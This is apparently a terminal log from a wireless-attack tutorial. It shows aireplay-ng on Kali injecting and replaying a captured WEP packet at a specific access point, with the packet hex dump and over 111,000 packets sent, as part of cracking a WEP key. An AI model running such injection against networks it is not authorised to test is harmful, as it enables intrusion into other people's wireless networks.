 root@kali:~# aireplay-ng --interactive -r inject.cap wlan0mon
No source MAC (-h) specified. Using the device MAC (00:C0:CA:97:2B:52)
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID = 14:D6:4D:26:81:04
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:C0:CA:97:2B:52
0x0000: 0841 0201 14d6 4d26 8104 00c0 ca97 2b52 .A....M&......+R
0x0010: ffff ffff ffff 8001 0ad4 3500 d839 399b ..........5..99.
0x0020: 13cd be78 375a 52a4 8cee 9ccc 8e6d 3d30 ...x7ZR......m=0
0x0030: edad 38d8 1265 fca5 57aa af28 5e7e c89e ..8..e..W..(^~..
0x0040: dac1 9581 ....
Use this packet ? y
Saving chosen packet in replay_src-1231-152037.cap
You should also start airodump-ng to capture replies.
Sent 111853 packets...(499 pps)